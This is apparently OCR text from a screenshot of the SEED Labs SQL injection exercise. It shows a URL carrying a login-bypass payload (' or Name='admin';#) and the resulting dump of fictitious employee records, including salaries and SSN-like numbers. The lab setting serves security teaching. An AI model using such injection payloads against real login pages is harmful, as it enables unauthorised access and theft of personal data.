 SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+or+Name%3D'admin'%3B%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs